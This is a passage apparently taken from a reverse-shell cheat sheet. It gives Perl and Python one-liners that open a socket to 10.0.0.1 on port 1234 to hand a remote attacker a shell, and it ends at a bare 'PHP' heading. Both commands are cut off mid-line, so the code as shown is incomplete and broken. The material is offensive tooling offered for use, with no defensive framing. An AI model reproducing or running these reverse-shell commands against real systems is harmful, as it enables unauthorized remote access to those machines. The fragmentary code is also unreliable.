 PERL
Here’s a shorter, feature-free version of the perl-reverse-shell:
perl -e 'use Socket;$i="10.0.0.1";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in
There’s also an alternative PERL revere shell here.
Python
This was tested under Linux / Python 2.7:
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",1234))
PHP